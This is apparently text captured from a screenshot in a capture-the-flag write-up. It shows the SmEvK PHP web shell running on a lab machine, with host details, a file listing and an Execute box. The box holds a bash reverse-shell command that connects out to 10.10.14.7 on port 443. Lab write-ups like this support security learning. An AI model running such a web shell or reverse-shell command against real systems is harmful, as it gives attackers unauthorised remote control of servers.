 SmEvK v3
10.10.10.181/smevk.php
Uname : Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
User : 1000 ( webadmin ) Group: 1000 ( webadmin )
Server : Apache/2.4.29 (Ubuntu)
Useful : php, perl, tar, gzip, bzip2, nc, locate
Downloaders: wget
D/functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcont
Cwd : /var/www/html/ drwxr-xr-x [ home ]
Sec. Info Files Console Bypasser Safe Mode String tools
File manager
Name Size Modify
[ .. ] dir 2019-08-24 03:42:53
bg.jpg 528.97 KB 2019-07-31 04:50:58
index.html 1.09 KB 2019-08-27 04:29:44
smevk.php 102.62 KB 2020-02-27 05:37:01
Copy >>
Change dir:
/var/www/html/ >>
Make dir:
>>
[ Writeable ]
Execute:
bash -c 'bash -i >/dev/tcp/10.10.14.7/443 0>&1' >>